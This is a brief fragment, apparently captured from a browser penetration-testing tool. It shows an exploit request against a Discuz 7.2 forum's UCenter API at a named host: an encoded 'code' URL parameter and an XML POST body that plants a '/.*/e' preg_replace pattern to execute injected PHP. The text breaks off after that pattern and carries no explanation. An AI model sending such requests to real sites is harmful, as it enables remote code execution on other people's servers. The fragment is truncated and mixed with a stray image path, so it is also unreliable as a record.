 Load URL
http://fengxuan.com/webapp/discuz72/api/uc/php?formhash=e6d7c425&code=ba9bkZuQq6UEpHFHXpizx2qbQ7l77%2bOT0bbWKvbdltWqcIcwT%2fqKRWoC32AJ5anIBJUne%2fJDrN4Wklm7kO6Q8mNI
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="balabala">
<item id="findpattern">/.*/e</item>
1